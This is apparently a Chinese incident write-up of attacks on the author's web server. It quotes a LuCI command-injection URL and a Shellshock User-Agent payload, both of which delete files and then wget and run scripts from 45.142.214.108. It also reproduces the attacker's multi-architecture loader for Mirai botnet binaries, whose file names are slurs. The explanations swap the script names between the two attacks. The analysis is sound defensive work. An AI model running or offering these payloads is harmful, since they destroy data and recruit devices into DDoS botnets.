

记一次被网络攻击记录(2024年2月17日)

一、攻击方式分析

攻击方式A



通过构造特殊的UA漏洞向服务器注入并自动执行shell脚本命令。

https://网站地址/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(rm -rf *; cd /tmp; wget http://45.142.214.108/tenda.sh; chmod 777 tenda.sh; ./tenda.sh)如果操作成功后:

1. rm -rf *:删除服务器当前目录下的所有文件和子目录。

2. wget http://45.142.214.108/nigga.sh:从指定URL下载名为 nigga.sh 的文件。

3. chmod 777 nigga.sh:赋予该文件所有用户读、写、执行权限。

4. ./nigga.sh:执行下载到本地的 nigga.sh 脚本。

攻击方式B

利用URL路径或者查询参数注入Shell命令,在目标系统上执行删除操作并下载并执行远程恶意脚本。

https://网站地址/cgi-bin/jarrewrite.sh

User-Agent: () { :; }; echo ; /bin/bash -c 'rm -rf *; cd /tmp; wget http://45.142.214.108/nigga.sh; chmod 777 nigga.sh; ./nigga.sh' Connection: close SL-CE-SUID: 25 如果执行成功后:

1. rm -rf *:删除当前目录下的所有文件 。

2. wget http://45.142.214.108/tenda.sh:从攻击者控制的服务器下载名为tenda.sh 的脚本。

3. chmod 777 tenda.sh:给下载的脚本赋予所有用户可执行权限 。

4. ./tenda.sh:执行该脚本。

5. -H 'User-Agent: ...':模拟浏览器标识以欺骗服务器,使其认为请求来自特定版本的浏览器。

6. -H 'Connection: keep-alive':设置保持连接状态,以便复用TCP连接发送多个请求。

7. -H 'SL-CE-SUID: 25':添加自定义请求头,其含义取决于服务器的具体实现和可能存在的漏洞。



二、问题跟踪朔源

用其它设备访问http://45.142.214.108/tenda.sh这个服务器下载文件,代码如下:

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O lol http://45.142.214.108/mips; chmod +x lol; ./lol sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O lmao http://45.142.214.108/mpsl; chmod +x lmao; ./lmao sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O faggot http://45.142.214.108/x86_64; chmod +x faggot; ./faggot sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O gay http://45.142.214.108/arm; chmod +x gay; ./gay sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O retard http://45.142.214.108/arm5; chmod +x retard; ./retard sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O nigger http://45.142.214.108/arm6; chmod +x nigger; ./nigger sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O shit http://45.142.214.108/arm7; chmod +x shit; ./shit sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O nigga http://45.142.214.108/i586; chmod +x nigga; ./nigga sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O kekw http://45.142.214.108/i686; chmod +x kekw; ./kekw sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O what http://45.142.214.108/powerpc; chmod +x what; ./what sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O kys http://45.142.214.108/sh4; chmod +x kys; ./kys sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O shiteater http://45.142.214.108/m68k; chmod +x shiteater; ./shiteater sonic

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget -O blyat http://45.142.214.108/sparc; chmod +x blyat; ./blyat sonic注:服务器IP物理位置为摩尔多瓦基希讷乌。

三、总结

1.用其它设备主动访问http://45.142.214.108/sparc下载文件,杀毒软件直接报毒。群友测试后反应该文件在mac上下载后可自动运行。

2.使用VirSCAN多引擎文件在线检测平台上传样本进行分析:

注:引擎检测结果显示该文件为一个恶意软件样本,该样本被多个反病毒引擎识别为不同变种的Mirai或与其相关的Linux僵尸网络木马。Mirai是一种臭名昭著的物联网(IoT)恶意软件,主要针对安全性较弱的物联网设备,如路由器、摄像头等,将其感染并纳入僵尸网络中,用于发动大规模DDoS攻击。大多数安全软件厂商均将此样本识别为Mirai家族的一员。

推测:http://45.142.214.108 这个服务器应该是攻击者的一个工具库,上面有非常多的恶意脚本。